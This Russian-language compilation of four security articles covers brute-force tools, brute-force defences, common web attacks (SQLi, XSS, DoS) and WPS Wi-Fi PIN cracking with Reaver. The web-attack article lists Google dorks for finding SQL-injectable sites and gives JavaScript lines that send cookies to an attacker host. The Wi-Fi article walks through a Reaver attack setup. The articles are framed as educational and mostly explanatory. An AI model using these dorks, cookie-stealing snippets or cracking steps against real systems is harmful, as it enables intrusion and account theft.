11 инструментов Brute-force атак для пентестинга

Атака Brute-force – это одна из самых опасных кибератак, с которой сложно справиться. Ее целями становятся веб-сайты, безопасность устройств, пароли для входа или ключи шифрования. Известно, что используется метод непрерывных проб и ошибок, чтобы получить нужные данные.

Способы осуществления атак Brute-force варьируются:

- Гибридные атаки Brute-force: осуществляется отправка и подбор верной фразы с помощью словарей.

- Обратные атаки Brute-force: хакер пытается получить ключ вывода пароля с помощью тщательного исследования.

Для чего нужны инструменты для тестирования на проникновение?

Атаки Brute-force осуществляются с помощью различных инструментов. Пользователь также может использовать эти программы сами по себе для тестирования на проникновение. Сам процесс часто называется пентестингом.

Brute Force на Python

Тестирование на проникновение (или пентестинг) – это практика взлома собственной ИТ-системы теми же способами, которые применяют и хакеры. Оно дает возможность обнаружить любые дыры в системе безопасности.

Примечание: приведенные ниже инструменты способны генерировать множество запросов, которые следует выполнять только в среде приложения.

1. Gobuster

Gobuster – это один из самых мощных и быстрых инструментов для проведения атак Brute-force. Программа использует сканер каталогов, написанный на языке Go: он быстрее и гибче, чем интерпретируемый скрипт.

- Gobuster известен своим параллелизмом, который позволяет ему обрабатывать несколько задач и расширений одновременно (при этом сохраняя быструю скорость работы).

- Это инструмент Java без графического интерфейса, он работает только в командной строке, но доступен на многих платформах.

- Есть встроенное меню справки.

- dir – классический режим каталога;

- dns – режим поддомена;

- s3 – перечисление открытых S3-бакетов и поиск списков;

- vhost – режим виртуального хоста.

Однако есть единственный минус у этого инструмента – не до конца проработанный рекурсивный поиск по каталогам. Это снижает его эффективность для каталогов некоторых уровней.

2. BruteX

BruteX – это отличный инструмент с открытым исходным кодом для проведения атак Brute-force. Его целью становятся:

- Открытые порты

- Имена пользователей

- Пароли

Программа систематически отправляет огромное количество возможных паролей.

Она включает в себя множество служб, подсмотренных у некоторых других инструментов, таких как Nmap, Hydra и DNS enum. BruteX позволяет сканировать открытые порты, запускать FTP, SSH и автоматически обнаруживать запущенную службу целевого сервера.

3. Dirsearch

Dirsearch – это продвинутый инструмент для атак Brute-forcе. Он был основан на командной строке. Это сканер веб-путей AKA, который способен перебирать каталоги и файлы на веб-серверах.

Dirsearch недавно стал частью официального пакета программ Kali Linux, но он также доступен для Windows, Linux и macOS. Инструмент был написан на Python, для того чтобы быть легко совместимым с существующими проектами и скриптами.

Он работает намного быстрее, чем традиционный инструмент DIRB, и содержит гораздо больше функций:

- поддержка прокси;

- многопоточность;

- рандомизация агентов пользователей;

- поддержка нескольких расширений;

- Scanner arena;

- захват запроса.

Dirsearch является лучшей программой для рекурсивного сканирования. Он снова и снова исследует систему в поисках любых дополнительных каталогов. Наряду с большой скоростью и простотой использования, это один из лучших инструментов для пентестинга.

4. Callow

Callow – это удобный и легко настраиваемый инструмент для атак Brute-forcе и получения входа в систему. Он был написан на Python 3. Инструмент разработан с учетом всех потребностей и возможностей новичков.

Стоит также отметить, что Callow был снабжен гибкими пользовательскими политиками для легкой обработки ошибок.

5. Secure Shell Bruteforcer

Secure Shell Bruteforcer (SSB) – это один из самых быстрых и простых инструментов для проведения атак Brute-forcе SSH-серверов.

Защищенный Shell SSB дает возможность использовать соответствующий интерфейс, в отличие от других инструментов, которые взламывают пароль SSH-сервера.

6. Hydra

Hydra – это один из самых известных инструментов для взлома логинов, используемых как в Linux, так и в Windows/Cygwin. Кроме того, он доступен для установки на Solaris, FreeBSD/OpenBSD, QNX (Blackberry 10) и macOS. Инструмент поддерживает множество протоколов, таких как AFP, HTTP-FORM-GET, HTTP-GET, HTTP-FORM-POST, HTTP-HEAD и HTTP-PROXY.

Установленный по умолчанию в Kali Linux, Hydra имеет версию с командной строкой и с графическим интерфейсом. Он может взломать целый список имен пользователей/паролей с помощью атаки Brute-forcе.

Кроме того, это очень быстрый и гибкий инструмент, с функциями параллельного выполнения задач; он дает возможность пользователю удаленно предотвращать несанкционированный доступ к системе.

Некоторые другие хакерские инструменты для входа в систему используются в таких же целях, но только Hydra поддерживает множество различных протоколов и распараллеленных соединений.

7. Burp Suite

Burp Suite Professional – это полезный набор инструментов для тестировщиков веб-безопасности. Он предоставляет множество нужных функций. С помощью данного инструмента можно автоматизировать монотонные задачи тестирования. Кроме того, он разработан для ручного и полуавтоматического тестирования безопасности на экспертном уровне. Многие профессионалы используют его при тестировании на проникновение, беря за основу 10 основных уязвимостей OWASP.

Burp имеет множество уникальных функций: от увеличения охвата сканирования до его проведения в темном режиме. Он может тестировать/сканировать многофункциональные современные веб-приложения, JavaScript, API.

Это инструмент, предназначенный, на самом деле, для тестирования служб, а не для взлома. Таким образом, он записывает сложные последовательности алгоритмов аутентификации и выдает пользователю отчеты для непосредственного и совместного использования.

Burp также имеет преимущество в том, что он способен запустить out-of-band application security testing (OAST), которое проводится для обнаружения многих невидимых уязвимостей.

8. Patator

Patator – это инструмент атак Brute-forcе для многоцелевого и гибкого использования в рамках модульной конструкции. Он использует инструменты и скрипты атак для получения паролей. Каждый раз Patator ищет новый подход, чтобы не повторять старых ошибок.

Написанный на Python, данный инструмент проводит тестирование на проникновение гибким и надежным способом. Он поддерживает множество модулей, в том числе:

9. Pydictor

Pydictor – еще один отличный и мощный инструмент для взлома с помощью словарей. Когда дело доходит до длительных и надежных тестов паролей, он сможет удивить как новичков, так и профессионалов. Это инструмент, который злоумышленники не могут раздобыть в свой арсенал. Кроме того, он имеет огромное количество функций, которые позволяют пользователю наслаждаться действительно высокой производительностью программы в любой ситуации тестирования.

- Дает возможность создать общий список слов, список слов для социальной инженерии, список слов с использованием веб-контента и многое другое. Кроме того, он содержит фильтр, помогающий настроить определенный список.

- Пользователь может настроить атрибуты списка в соответствии с его потребностями с помощью фильтра по длине и другим параметрам.

- Инструмент способен проанализировать файлы конфигурации в Windows, Linux и Mac.

- Числовой

- Алфавитный

- Словарь знаков верхнего регистра

- Цифры в сочетании со знаками верхнего регистра

- Верхний регистр знаков в сочетании со строчными символами

- Цифры в сочетании со строчными символами

- Сочетание верхнего и нижнего регистров и цифр

10. Ncrack

Ncrack – это инструмент для взлома сети с высокой производительностью. Он был разработан для компаний, чтобы помочь им проверить свои сетевые устройства на наличие слабых паролей. Многие специалисты по безопасности рекомендуют использовать его для аудита безопасности сетей. Ncrack доступен как автономный инструмент или как часть Kali Linux.

Благодаря модульному подходу и динамическому движку, Ncrack, написанный на базе командной строки, может быть гибким и соответствовать нужным параметрам. Он способен выполнять надежный аудит для многих хостов одновременно.

Возможности Ncrack не ограничиваются гибким интерфейсом – он также обеспечивает полный контроль над сетевыми операциями пользователя. Это позволяет применять удивительные сложные атаки Brute-forcе, взаимодействовать с системой во время их выполнения и использовать временные шаблоны, такие как есть в Nmap.

Он поддерживает следующие протоколы: SH, RDP, FTP, Telnet, HTTP(S), WordPress, POP3(S), IMAP, CVS, SMB, VNC, SIP, Redis, PostgreSQL, MQTT, MySQL, MSSQL, MongoDB, Cassandra, WinRM, OWA и DICOM, что квалифицирует его как инструмент для широкого спектра отраслей.

11. Hashcat

Hashcat – это инструмент для восстановления паролей. Он может работать на Linux, OS X и Windows и поддерживает множество алгоритмов, таких как MD4, MD5, SHA-family, хэши LM и форматы Unix Crypt.

Hashcat стал хорошо известен благодаря своей оптимизации, частично зависящей от программного обеспечения, которое было разработано создателем инструмента.

Есть две версии Hashcat:

- Инструмент для восстановления пароля на основе процессора

- Инструмент для восстановления паролей на основе GPU

Инструмент на основе GPU может произвести взлом быстрее, чем инструмент на основе CPU. Однако это не касается каждого случая в частности. Тем не менее, Hashcat обладает званием самого быстрого взломщика паролей в мире.

Важно! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях

Источник: cisoclub.ru

Брутфорс паролей устарел или все еще актуален?

Брутфорс (Brute force) – это метод взлома учетных записей и аккаунтов, построенный на подборе паролей. В основе метода лежит «Теорема о бесконечных обезьянах», которая гласит, что если обезьяна (в нашем случае – программа) будет хаотично нажимать на кнопки печатной машинки (заполнять окно ввода пароля), то рано или поздно воспроизведет поэму Шекспира (подберет верную комбинацию). Несмотря на примитивность «силового» метода, он остается достаточно актуальным за счет простоты использования и эффективности при «благоприятных внешних условиях»: отсутствии систем защиты от брутфорса и слабых паролей. В этой статье будут разобраны основные особенности современных бруттеров, а также методы защиты от них: как на уровне инфраструктуры, так и на уровне конкретного пользователя.

Механика работы бруттеров

В чистом виде вся механика состоит из одного действия: подстановки комбинаций. Чтобы ускорить и систематизировать этот процесс используются разнообразные библиотеки и словари паролей.

Руководитель департамента информационной безопасности «Сиссофт»

Брутфорс — это самый примитивный способ подбора пароля. Защититься от него проще всего. Дело в том, что для взлома и перебора вариантов пароля в этом случае используются различные брутфорс-словари. То есть, чем сложнее и длиннее пароль, тем сложнее подобрать его через брутфорс. Если пароль состоит, условно, из 16 символов, включающих цифры, специальные символы, верхний и нижний регистр, он уже будет достаточно защищен.

- Первый характерен для «новичков», которые по запросу «скачать брутфорс» с большой долей вероятности получат не искомое ПО, а n-ное количество вредоносов и майнер-бот.

- Ждать результата, в случае если пароль сложный, придется от нескольких месяцев до нескольких миллионов лет.

- Программные решения для защиты от брутфорса не требуют больших вложений, просто интегрируются и надежно решают эту конкретную задачу.

Коммерческий директор компании «Аванпост»

Брутфорс остается актуальным, так как далеко не все системы оборудованы средствами защиты от такого взлома. Однако, если брутфорс сейчас не срабатывает в течение нескольких минут, то злоумышленнику проще запустить другие механизмы получения несанкционированного доступа. Например, фишинг, взлом привилегированных записей или внедрение вредоносного программного обеспечения. Альтернативных способов проникновения в инфраструктуру хакерам хватает с избытком.

При наличии массы инструментов для нивелирования попыток узнать пароль с помощью брутфорса, масса людей ими пренебрегает, даже если сервис дает возможность для подключения, например, двухфакторной аутентификации. Основная причина в том, что защитные инструменты, в ряде случаев, снижают скорость аутентификации или делают этот процесс менее удобным.

Защита от брутфорса на уровне пользователя

Самый простой способ защитить свою учетную запись – это подключение двухфакторной аутентификации (если такой функционал есть). В таком случае знание самого пароля не дает злоумышленнику особых возможностей для входа в аккаунт.

Не менее эффективный, но более затратный с точки зрения усилий, способ – это создание сильного пароля. Сильный пароль – это тот, в котором содержатся буквы в разных регистрах, специальные символы и цифры, размером не менее чем 8 символов.

директор ООО «Антифишинг»

Скорость взлома пароля путем прямого перебора может составлять от двух секунд до пяти месяцев и зависит от длины пароля, набора символов и времени отклика системы на ввод неправильного пароля.

Все знают базовые рекомендации насчет длины пароля и его состава, но что в действительности поможет увеличить время взлома? На самом деле – это навык человека придумывать и запоминать сложные пароли. Как это сделать? Делимся одной из техник:

Шаг 1. Выбираем исходное выражение (в основе может быть ваша цель или то, что для вас важно на ближайший месяц)

Пример: Спорт 2 раза в неделю

Шаг 2. Составляем фразу на английском (смысл фразы должен быть вам понятен)

Пример: Training twice a week

Шаг 3. Сокращаем слова и добавляем верхний регистр (таким образом, чтобы вам было комфортно это запомнить, а также случайным образом несколько букв переводим в верхний регистр)

Пример: Tng 2 tImes a wEek

Использование методов мнемонического запоминания пароля решает проблему брутфорса, поскольку подбор пароля хоть и остается теоретически-возможным, но займет несколько столетий.

Однако, это не решает проблемы получения паролей путем фишинга, эксплуатации уязвимостей или других методов. Поэтому рекомендуется менять пароль с определенной периодичностью, от одного месяца до полугода, и использовать разные пароли для разных ресурсов. Ввиду того, что постоянно помнить несколько сложных вариантов паролей довольно сложно, популярностью пользуются разнообразные менеджеры паролей.

Средства защиты от брутеров на уровне ресурса

Создать условия для минимизации эффективности брутфорса можно практически без вложений, создав эффективные требования для пользователей по созданию пароля. Базовые требования касаются:

Такие условия повышают общий уровень безопасности пароля, но не решают задачу для всех, поскольку пользователь все еще может установить пароль формата: «ФамилияИмяГодРождения!».

В случае, если перед нами простое веб-приложение с формой аутентификации, то скорость перебора пароля будет зависеть от того, насколько быстро веб-приложение и база данных обрабатывает запросы. В среднем без нагрузки на сервер скорость перебора — около 10 паролей в секунду. Увеличивая количество одновременных запросов за единицу времени можно увеличить скорость перебора, но есть риск отказа в обслуживании из-за большого количества соединений к базе данных.

Для защиты от перебора могут быть применены разные подходы и средства, например, блокировку множественных запросов можно реализовать на программном уровне. Разработчик может сам придумать алгоритм блокировки, основываясь на различных метриках и их совокупности: IP-адрес источника, user-agent, значения cookie. Подобный механизм можно использовать у внешних сервисов, например, QRATOR, Cloudflare, данные сервисы позволяют устанавливать различные правила, по которым будет происходить блокировка или дополнительная проверка пользователей. Одним из самых эффективных способов увеличения времени перебора пароля являются также и CAPTCHA-тесты.

Более продвинутый механизм защиты – это создания правил и паттерн, при которых попытка входа идентифицируется как подозрительная или нелегитимная. Определение может базироваться на отличии IP-адресов, количестве вводов пароля, их периодичности и множестве других метрик.

Однако наибольшую эффективность показывают два наиболее затратных (с точки зрения ресурсов) метода – введение механизмов двухфакторной идентификации и CAPTCHA-тестов.

Если говорить о профессиональных атаках, для которых характерен высокий уровень исполнения и технических компетенций злоумышленника, то брутфорс выступает только как элемент атаки. Если он не дает результата с первых минут, то хакер переходит к другим инструментам.

Второй распространенный вариант использования приложений для взлома паролей – это применение бруттеров для решения локальных задач. Например, подбора пароля к незащищенной сети Wi-Fi.

Итоги

Актуальность брутфорс-методов «в общем» напрямую зависит от общего уровня цифровой грамотности. В идеальном мире, где каждый пользователь использует уникальные сильные пароли, любой брутфорс будет занимать слишком много времени, даже без внедрения специальных защитных инструментов.

руководитель группы аналитиков Центра предотвращения киберугроз CyberART, ГК Innostage

Метод перебора паролей остается одним из популярных способов взлома паролей к учетным записям в социальных сетях, e-mail, онлайн-банков, платежных систем и других web-ресурсов. До тех пор, пока все они не настроят профильные системы блокировки автоподбора паролей, брутфорс будет актуальным. Другие механизмы аутентификации, тот же отпечаток пальца, остаются альтернативой, парольная аутентификация при этом не исчезает, а лишь уходит на второй план.

В то же время, автоподбор может быть быстрым и эффективным в тех случаях, когда атака – целевая, и перед запуском « брута» составлена персонализированная библиотека на основе данных OSINT-разведки. Впрочем, столь персонализированный подход довольно затратен, поэтому вряд ли может иметь массовый характер.

Несмотря на всю простоту и «топорность» брутфорс-метода, он остается актуальным инструментом взлома учетных записей в тех случаях, когда компания не использует защитные инструменты от автоподбора, а пользователь не видит причин ставить надежный пароль.

IT-эксперт из «Газинформсервиса» разработал новый инструмент для обучения специалистов по защите веб-приложений

Учреждения Санкт-Петербурга и Нижегородской области протестировали возможности Национального киберполигона для тренировки навыков киберзащиты

Источник: securitymedia.org

Немного об информационной безопасности

Я решил немного рассказать об информационной безопасности. Статья будет полезна начинающим программистам и тем, кто только-только начал заниматься Frontend-разработкой. В чём проблема?

Многие начинающие разработчики так увлекаются написанием кода, что совсем забывают о безопасности своих работ. И что самое главное — забывают о таких уязвимостях, как запрос SQL, XXS. А ещё придумывают лёгкие пароли для своих административных панелей и подвергаются брутфорсу. Что это за атаки и как можно их избежать?

SQL-инъекция

SQL-инъекция – это самый распространённый вид атаки на базу данных, который осуществляется при SQL-запросе для конкретной СУБД. От таких атак страдает множество людей и даже крупных компаний. Причина — ошибка разработчика при написании базы данных и, собственно говоря, SQL-запросов.

Атака типа внедрения SQL возможна из-за некорректной обработки входных данных, используемых в SQL-запросах. При удачном прохождении атаки со стороны хакера вы рискуете потерять не только содержимое баз данных, но и соответственно пароли и логи административной панели. А этих данных будет вполне достаточно, чтобы полностью завладеть сайтом или внести в него необратимые коррективы.

Атака может быть удачно воспроизведена в сценариях, написанных на PHP, ASP, Perl и других языках. Успешность таких атак больше зависит от того, какая используется СУБД и как реализован сам сценарий. В мире очень много уязвимых сайтов для SQL-инъекций. В этом легко убедиться. Достаточно ввести «дорки» — это специальные запросы по поиску уязвимых сайтов. Вот некоторые из них:

- inurl:index.php?id=

- inurl:trainers.php?id=

- inurl:buy.php?category=

- inurl:article.php?ID=

- inurl:play_old.php?id=

- inurl:declaration_more.php?decl_id=

- inurl:pageid=

- inurl:games.php?id=

- inurl:page.php?file=

- inurl:newsDetail.php?id=

- inurl:gallery.php?id=

- inurl:article.php?id=

Как ими пользоваться? Достаточно ввести их в поисковик Google или Яндекс. Поисковик выдаст вам не просто уязвимый сайт, но и страницу на эту уязвимость. Но мы не будем на этом останавливаться и убедимся, что страница действительно уязвима. Для это достаточно после значения «id=1» поставить одинарную кавычку «‘». Как-то так:

- inurl:games.php?id=1’

И сайт нам выдаст ошибку о запросе SQL. Что же нужно дальше нашему хакеру?

А дальше ему нужна это самая ссылка на страницу с ошибкой. Затем работа над уязвимостью в большинстве случаев происходит в дистрибутиве «Kali linux» с его утилитами по этой части: внедрение инъекционного кода и выполнение необходимых операций. Как это будет происходить, я вам не могу сказать. Но об этом можно найти информацию в интернете.

XSS Атака

Данный вид атаки осуществляется на файлы Cookies. Их в свою очередь очень любят сохранять пользователи. А почему нет? Как же без них? Ведь благодаря Cookies мы не вбиваем сто раз пароль от Vk.com или Mail.ru.

И мало тех, кто от них отказывается. Но в интернете для хакеров часто фигурирует правило: коэффициент удобства прямо пропорционален коэффициенту небезопасности.

Для реализации XSS-атаки нашему хакеру нужно знание JavaScript. Язык на первый взгляд очень прост и безобиден, потому что не имеет доступа к ресурсам компьютера. Работать с JavaScript хакер может только в браузере, но и этого достаточно. Ведь главное ввести код в веб-страницу.

Подробно говорить о процессе атаки я не стану. Расскажу лишь основы и смысл того, как это происходит.

Хакер может добавить на какой-нибудь форум или гостевую книгу JS-код:

document.location.href =”http://192.168.1.7/sniff.php?test”

Скрипты переадресуют нас на заражённую страницу, где будет выполнятся код: будь то сниффер, какое-либо хранилище или эксплоид, который так или иначе похитит наши Cookies с кэша.

Почему именно JavaScript? Потому что JavaScript отлично ладит с веб-запросами и имеет доступ к Cookies. Но если наш скрипт будет переводить нас на какой-нибудь сайт, то пользователь это легко заметит. Здесь же хакер применяет более хитрый вариант — просто вписывает код в картинку.

Img=new Image();

Img.src=” http://192.168.1.7/sniff.php?”+document.cookie;

Мы просто создаём изображение и приписываем ему в качестве адреса наш сценарий.

Как уберечься от всего этого? Очень просто — не переходите по подозрительным ссылкам.

DoS и DDos Атаки

DoS (от англ. Denial of Service — отказ в обслуживании) — хакерская атака на вычислительную систему с целью привести её к отказу. Это создание таких условий, при которых добросовестные пользователи системы не могут получить доступ к предоставляемым системным ресурсам (серверам), либо этот доступ затруднён.

Отказ системы может быть и шагом к её захвату, если во внештатной ситуации ПО выдаёт какую-либо критическую информацию: например, версию, часть программного кода и пр. Но чаще всего это мера экономического давления: потеря простой службы, приносящей доход. Счета от провайдера или меры по уходу от атаки ощутимо бьют «цель» по карману. В настоящее время DoS и DDoS-атаки наиболее популярны, так как позволяют довести до отказа практически любую систему, не оставляя юридически значимых улик.

Чем отличается DoS от DDos атаки?

DoS это атака построенная умным способом. Например, если сервер не проверяет корректность входящих пакетов, то хакер может сделать такой запрос, который будет обрабатываться вечно, а на работу с другими соединениями не хватит процессорного времени. Соответственно клиенты получат отказ в обслуживании. Но перегрузить или вывести из строя таким способом крупные известные сайты не получится. У них на вооружении стоят достаточно широкие каналы и сверхмощные серверы, которые без проблем справляются с подобной перегрузкой.

DDoS — это фактически такая же атака, как и DoS. Но если в DoS один пакет запроса, то в DDoS их очень может быть от сотни и более. Даже сверхмощные сервера могут не справиться с такой перегрузкой. Приведу пример.

DoS атака — это когда ты ведёшь разговор с кем-то, но тут подходит какой-то невоспитанный человек и начинает громко кричать. Разговаривать при этом либо невозможно, либо очень сложно. Решение: вызвать охрану, которая успокоит и выведет человека из помещения. DDoS-атаки — это когда таких невоспитанных людей вбегает многотысячная толпа. В таком случае охрана не сумеет всех скрутить и увести.

DoS и DDoS производятся с компьютеров, так называемых зомби. Это взломанные хакерами компьютеры пользователей, которые даже не подозревают, что их машина участвует в атаке какого-либо сервера.

Как уберечь себя от этого? В общем-то никак. Но можно усложнить задачу хакеру. Для этого необходимо выбрать хороший хостинг с мощными серверами.

Bruteforce атака

Разработчик может придумать очень много систем защиты от атак, полностью просмотреть написанные нами скрипты, проверить сайт на уязвимость и т.д. Но когда дойдёт до последнего шага вёрстки сайта, а именно когда будет просто ставить пароль на админку, он может забыть об одной вещи. Пароль!

Категорически не рекомендуется ставить простой пароль. Это могут быть 12345, 1114457, vasya111 и т. д. Не рекомендуется ставить пароли длиной меньше 10-11 символов. Иначе вы можете подвергнуться самой обычной и не сложной атаки — Брутфорсу.

Конечно такого вида атаки легко избежать .Достаточно придумать сложный пароль. Вас может спасти даже капча. А ещё, если ваш сайт сделан на CMS, то многие из них вычисляют подобный вид атаки и блокируют ip. Надо всегда помнить, чем больше разных символов в пароле, тем тяжелее его подобрать.

Как же работают «Хакеры»? В большинстве случаев они либо подозревают, либо заранее знают часть пароля. Совсем логично предположить, что пароль пользователя уж точно не будет состоять из 3 или 5 символов. Такие пароли приводят к частым взломам. В основном хакеры берут диапазон от 5 до 10 символов и прибавляют туда несколько символов, которые возможно знают заранее.

Далее генерируют пароли с нужными диапазонами. В дистрибутиве Kali linux имеются даже программы для таких случаев. И вуаля, атака уже не будет длиться долго, так как объём словаря уже не такой и большой. К тому же хакер может задействовать мощность видеокарты. Некоторые из них поддерживают систему CUDA, при этом скорость перебора увеличивается аж в 10 раз.

И вот мы видим, что атака таким простым способом вполне реальна. А ведь брутфорсу подвергаются не только сайты.

Дорогие разработчики, никогда не забывайте про систему информационной безопасности, ведь сегодня от подобных видов атак страдает немало людей, в том числе и государств. Ведь самой большой уязвимостью является человек, который всегда может где-то отвлечься или где-то не доглядеть. Мы программисты, но не запрограммированные машины. Будьте всегда начеку, ведь утеря информации грозит серьёзными последствиями!

Бывали у вас случаи взлома? Поделитесь в комментариях!

Источник: gb.ru

Брутфорс для Wi-Fi: как быстро взломать Wi-Fi со сложным WPA паролем

Статья и наш портал WiFiGid не призывают пользователей взламывать ЧУЖИЕ Wi-Fi сети. Материал написан автором для повышения знаний в сфере личной информационной безопасности домашней сети и безопасности W-Fi сетей в целом. Все описанное разрешено применять исключительно в своих локальных сетях. Несогласным с этим рекомендуем сразу же закрыть материал.

Не забывайте, что применение этой информации на незаконном поле может повлечь за собой уголовное преследование. Давайте жить дружно и помогать друг другу защищаться от злодеев!

Привет всем! С самого начала давайте коротенько расскажем, что же такое Bruteforce WiFi. Это не простой брут перебор известных паролей, как это делается чаще всего. Конечно, есть вероятность таким образом взломать систему, но может пройти уйму времени, а в итоге взломщик не получит ничего.

Сегодня в статье мы рассмотрим одну уязвимость, которая существует ещё со времен создания роутеров, а именно WPS. WPS – это более простое подключение к роутеру. Очень часто производители маршрутизаторов включают данную функцию для того, чтобы обычный пользователь как можно быстрее и проще подключился к интернет-центру и настроил его.

Для подключения обычно используется отдельная сессия. А при запросе нужно ввести PIN код. Именно PIN код, а не пароль. Все дело в том, что PIN состоит из 8 цифр. Как вы начинаете понимать, такое соединение и правда можно взломать, так как у нас есть ограниченное количество переборов.

Если говорить точнее, то их 100 000 000.

Сто миллионов это очень много, но пугаться не стоит. Все дело в том, что последняя циферка данного кода является всего лишь контрольной суммой, которая проверяет правильность введенного кода. Поэтому нам теперь надо перебрать всего лишь 10 миллионов. Тоже большая цифра, но на деле понадобится всего 11000 вариантов, и я сейчас докажу это.

Дело в том, что WPS аутентификация происходит в два этапа. То есть сначала отсылается первый пакет, а потом второй, то есть по 4 цифры.

ВНИМАНИЕ! Статья была написана только с целью ознакомления. В качестве примера была взломана своя сеть. Во многих странах взлом вай-фай – уголовно наказуемое занятие.



Схема и разбор аутентификации

И так для начала давайте взглянем на картинку ниже. Смотрите мы генерируем PIN, но перебор идёт только в первой части M4. После отправки первой части, если он не правильный мы отправляем его повторно. Если он правильный, то мы получаем положительный ответ и уже начинаем перебирать вторую часть M6, пока не получим положительный ответ.







Для реализации мы будем использовать операционную систему Linux. Вообще можете забыть про Windows, так как там нет ни одной нормальной программы для взлома. Сейчас я приведу скриншот примерного взлома.

Всё как я и говорил ранее. Сначала идёт перебор первой части, потом перебор второй. В самом конце система нам показывает полный пароль от беспроводной сети. Проблем как раз в том, что пользователи, настраивая свою точку доступа забывают отключать WPS. Вообще можно, конечно, не отключать эту функцию, а деактивировать аутентификацию с помощью пароля, оставив подключение с помощью нажатия кнопки ВПС.

Реализация Брутфорса для WiFi

- В первую очередь нам нужна Linux, да не простая и золотая. В общем самый оптимальный вариант это BackTrack. В данной паке зашиты все необходимые программы, а также специальные драйвера. Скачать можно на официальном сайте – backtrack-linux.org . При этом можно не устанавливать систему отдельно или как вторую ОС. А просто сделать загрузочный диск с виртуальной машиной. Дистрибутив также можно найти на том же сайте;

- Запускаем систему и командную строку. Вводим данные для входа:

- Логин: root;

- Пароль: toor;

- Теперь нам нужно обновить программу Reaver, для этого понадобится интернет. Если у вас интернет идёт не от шлюза, а напрямую от провайдера по кабелю, то его надо будет ещё настроить. Если интернет идёт от роутера, то все в порядке – пляшем дальше. Прописываем команду для установки:

apt-get update

apt-get install reaver

svn checkout reaver-wps.googlecode.com/svn/trunk reaver-wps

cd ./reaver-wps/src/

./configure

make

make install

ПРИМЕЧАНИЕ! Можете, конечно, попробовать пользоваться уже установленной версией, но лучше все же ее обновить, командами сверху.

- Теперь нам нужно проверить, что беспроводной модуль работает правильно, а к нему подключились драйвера из коробки:

- Чаще всего подключение обозначатся как wlan0. Если вы подключались ранее к беспроводной сети, чтобы скачать reaver, то лучше отключиться от вашего Wi-Fi. Теперь нужно чтобы модуль был включен в режим поиска сетей. Он теперь будет ловить пакеты от всех беспроводных сетей:

- Должно создаться новое подключение mon0. Если у вас создалось, что-то другое, то далее вместо mon0 используйте свое название подключения. Теперь надо узнать MAC-адрес нужной точки доступа:

- Теперь вы должны будете увидеть список сетей. Обращаться мы будем к точке доступа именно по MAC-адресу. Поэтому далее вводим команду для запуска программы:

- Вместо MAC-адреса, который указан у меня, вы должны выбрать из списка сетей любой из первых и просто заменить её.

Теперь просто надо ждать и наблюдать. Система начнет перебор сначала M4, а потом M6. В самом конце мы увидим полную информацию по точке доступа, а также нужный нам ключ WPA PSK, по которому мы сможем подключиться. Перебор шёл примерно 3 с половиной часа. Но у меня слабый комп, так что возможно у вас получится сделать это куда быстрее.

Итоги и выводы

Статья в первую очередь была создана в ознакомительных целях. Защититься от данного способа взлома очень легко – просто заходим в настройки роутера и отключаем функцию WPS. Взламывал я именно свой маршрутизатор, так как вообще против чего-то противозаконного. Но как видите – у меня удалось это сделать несмотря на то, что пароль – очень сложный и длинный.

Источник: wifigid.ru